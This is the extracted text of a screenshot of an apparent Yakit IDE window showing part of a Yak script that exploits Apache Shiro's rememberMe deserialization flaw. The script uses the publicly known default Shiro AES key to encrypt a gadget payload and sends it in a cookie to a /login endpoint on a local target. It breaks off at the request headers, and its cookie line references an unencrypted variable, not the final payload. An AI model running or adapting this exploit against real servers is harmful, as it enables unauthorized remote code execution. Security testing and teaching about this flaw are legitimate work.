 资源管理器
帮助文档
Untitle-1.yak
Untitle-2.yak
12
13 // 16进制展示payload
14 hexPayload = codec.EncodeToHex(gadgetBytes)
15 //(hexPayload)
16
17 // Shiro利用
18 target = "127.0.0.1:8080"
19 base64Key = "kPH+bIxk5D2deZiIxcaaaA==" // base64编码的key
20 key,_ = codec.DecodeBase64(base64Key) // 生成key
21 payload = codec.PKCS5Padding(gadgetBytes, 16) // 加密payload
22 encodePayload = codec.AESCBCEncrypt(key, payload, nil)[0]
23 finalPayload = codec.EncodeBase64(append(key, encodePayload...))
24 rsp,req,_ = poc.HTTP(`GET /login HTTP/1.1
25 Host: {{params(target)}}
26 Accept: image/avif,image/webp,image/apng,image/svg+xml,image/*,*/*;q=0.8
27 Accept-Encoding: gzip, deflate
28 Accept-Language: zh-CN,zh;q=0.9
29 Cache-Control: no-cache
30 Cookie: rememberMe={{params(payload)}}
输出 语法检查 0 终端 帮助信息